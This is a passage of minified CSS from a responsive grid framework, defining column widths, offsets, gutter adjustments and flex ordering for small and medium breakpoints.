20px)}.grid.grid_no-gutters>.col.col_sm-14,.grid:not(.grid_no-gutters)>.col.col_sm-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_sm-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-15,.grid:not(.grid_no-gutters)>.col.col_sm-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_sm-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-16,.grid:not(.grid_no-gutters)>.col.col_sm-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-offset-0,.grid:not(.grid_no-gutters)>.col.col_sm-offset-0{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-0{margin-left:calc(0%)!important}.col.col_sm-offset-1,.grid:not(.grid_no-gutters)>.col.col_sm-offset-1{margin-left:calc(6.25% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-1{margin-left:calc(6.25%)!important}.col.col_sm-offset-2,.grid:not(.grid_no-gutters)>.col.col_sm-offset-2{margin-left:calc(12.5% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-2{margin-left:calc(12.5%)!important}.col.col_sm-offset-3,.grid:not(.grid_no-gutters)>.col.col_sm-offset-3{margin-left:calc(18.75% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-3{margin-left:calc(18.75%)!important}.col.col_sm-offset-4,.grid:not(.grid_no-gutters)>.col.col_sm-offset-4{margin-left:calc(25% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-4{margin-left:calc(25%)!important}.col.col_sm-offset-5,.grid:not(.grid_no-gutters)>.col.col_sm-offset-5{margin-left:calc(31.25% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-5{margin-left:calc(31.25%)!important}.col.col_sm-offset-6,.grid:not(.grid_no-gutters)>.col.col_sm-offset-6{margin-left:calc(37.5% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-6{margin-left:calc(37.5%)!important}.col.col_sm-offset-7,.grid:not(.grid_no-gutters)>.col.col_sm-offset-7{margin-left:calc(43.75% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-7{margin-left:calc(43.75%)!important}.col.col_sm-offset-8,.grid:not(.grid_no-gutters)>.col.col_sm-offset-8{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-8{margin-left:calc(50%)!important}.col.col_sm-offset-9,.grid:not(.grid_no-gutters)>.col.col_sm-offset-9{margin-left:calc(56.25% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-9{margin-left:calc(56.25%)!important}.col.col_sm-offset-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-10{margin-left:calc(62.5% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-10{margin-left:calc(62.5%)!important}.col.col_sm-offset-11,.grid:not(.grid_no-gutters)>.col.col_sm-offset-11{margin-left:calc(68.75% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-11{margin-left:calc(68.75%)!important}.col.col_sm-offset-12,.grid:not(.grid_no-gutters)>.col.col_sm-offset-12{margin-left:calc(75% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-12{margin-left:calc(75%)!important}.col.col_sm-offset-13,.grid:not(.grid_no-gutters)>.col.col_sm-offset-13{margin-left:calc(81.25% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-13{margin-left:calc(81.25%)!important}.col.col_sm-offset-14,.grid:not(.grid_no-gutters)>.col.col_sm-offset-14{margin-left:calc(87.5% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-14{margin-left:calc(87.5%)!important}.col.col_sm-offset-15,.grid:not(.grid_no-gutters)>.col.col_sm-offset-15{margin-left:calc(93.75% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-15{margin-left:calc(93.75%)!important}.col.col_sm-offset-16,.grid:not(.grid_no-gutters)>.col.col_sm-offset-16{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-16{margin-left:calc(100%)!important}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_xs-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_xs-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_xs-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_xs-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_xs-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_xs-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_xs-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_xs-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_sm-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_sm-1-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_sm-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_sm-2-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_sm-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_sm-3-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_sm-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_sm-4-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_sm-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-5-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_sm-6-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_sm-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_sm-7-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_sm-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_sm-8-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_sm-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_sm-9-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_sm-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-10-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-0-of-10{margin-left:calc(0%)!important}.col.col_sm-offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-1-of-10{margin-left:calc(10%)!important}.col.col_sm-offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-2-of-10{margin-left:calc(20%)!important}.col.col_sm-offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-3-of-10{margin-left:calc(30%)!important}.col.col_sm-offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-4-of-10{margin-left:calc(40%)!important}.col.col_sm-offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-5-of-10{margin-left:calc(50%)!important}.col.col_sm-offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-6-of-10{margin-left:calc(60%)!important}.col.col_sm-offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-7-of-10{margin-left:calc(70%)!important}.col.col_sm-offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-8-of-10{margin-left:calc(80%)!important}.col.col_sm-offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-9-of-10{margin-left:calc(90%)!important}.col.col_sm-offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-offset-10-of-10{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_sm-offset-10-of-10{margin-left:calc(100%)!important}.col.col_sm-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_sm-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_sm-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_sm-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_sm-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_sm-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_sm-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_sm-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_sm-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_sm-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_sm-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_sm-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_sm-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_sm-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_sm-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_sm-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}}@media (min-width:992px){.col.col_md,.col.col_md-auto{width:auto}.col.col_md-auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-1,.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_xs-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-2,.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_xs-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-3,.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_xs-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_xs-4,.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_xs-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-5,.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_xs-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-6,.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_xs-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-7,.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_xs-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-8,.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-9,.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_xs-10{width:calc(62.5% - 